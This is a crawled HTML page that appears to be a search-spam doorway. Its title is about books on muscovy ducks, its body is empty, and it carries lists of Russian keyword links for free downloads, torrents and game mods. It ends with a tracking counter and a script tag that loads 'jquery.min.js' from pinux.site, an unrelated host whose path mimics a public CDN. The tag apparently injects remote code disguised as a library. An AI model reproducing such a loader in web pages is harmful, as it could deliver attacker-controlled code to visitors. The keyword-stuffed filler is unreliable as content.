

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iigaehodu.pwnela.com/re0ar6-knigi-o-indoutkah.html
body_size: 1791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги о индоутках - iigaehodu.pwnela.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iigaehodu.pwnela.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги о индоутках</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="re0ar6-sibay-gay-raspisanie-avtobusov.html">Сибай гай расписание автобусов</a></li>
                                <li><a href="re0ar6-skachat-knigu-besplatno-ataka-po-pravilam.html">Скачать книгу бесплатно атака по правилам</a></li>
                                <li><a href="re0ar6-skachat-besplatno-zvuki-shamanskogo-bubna.html">Скачать бесплатно звуки шаманского бубна</a></li>
                                <li><a href="re0ar6-skachat-igru-dlya-android-fermu.html">Скачать игру для андроид ферму</a></li>
                                <li><a href="re0ar6-elektrosvarka-spravochnik.html">Электросварка справочник</a></li>
                                <li><a href="re0ar6-skachat-cherez-torrent-film-zavist-bogov.html">Скачать через торрент фильм зависть богов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-skachat-besplatno-mody-na-istoriya-geroya.html">Скачать бесплатно моды на история героя</a></li>
                                            <li><a href="re0ar6-audiokniga-mumiy-troll.html">Аудиокнига мумий тролль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-igry-assasin-3d-skachat.html">Игры ассасин 3д скачать</a></li>
                                            <li><a href="re0ar6-skachat-fermer-simulyator-2013-po-seti.html">Скачать фермер симулятор 2013 по сети</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-gameinjection.html">Gameinjection</a></li>
                                            <li><a href="re0ar6-skachat-knigu-sheynov-viktor-muzhchina-zhenschina.html">Скачать книгу шейнов виктор мужчина женщина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="re0ar6-prohozhdenie-igry-mir-vysokoy-mody.html">Прохождение игры мир высокой моды</a></li>
                                            <li><a href="re0ar6-vse-knigi-sumerki-po-poryadku.html">Все книги сумерки по порядку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
